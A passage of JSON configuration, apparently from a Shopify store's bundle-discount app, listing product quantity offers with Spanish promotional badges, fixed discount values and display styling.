POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8546321760471"]},{"id":119165,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9095500890327"]},{"id":119583,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8647426932951"]},{"id":119594,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"8 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 16 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 24 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8654918418647"]},{"id":119874,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"7"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8765620977879"]},{"id":120620,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8821121515735"]},{"id":121130,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8878134165719"]},{"id":121145,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8854828679383"]},{"id":121365,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8856728666327"]},{"id":121370,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"6"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8676563910871"]},{"id":122588,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 SET:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8- Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#54ff7c","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8467974619351"]},{"id":122687,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"15 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $9 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 30 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 45 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#3bf2af","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8566382067927"]},{"id":122994,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"10 METROS POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 20 METROS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 30 METROS POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8616070938839"]},{"id":123359,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8964999217367"]},{"id":124109,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9110839197911"]},{"id":124143,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8487430226135"]},{"id":124386,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"18"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9116967665879"]},{"id":124390,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 SET POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"12"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8664008261847"]},{"id":125209,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8854679158999"]},{"id":125799,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9120094290135"]},{"id":125803,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 UNIDADES POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4u POR:","discount":{"type":"fixed","value":"14"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6u POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8734807785687"]},{"id":125832,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9123347759319"]},{"id":126291,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":false},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida🔥Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":true},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 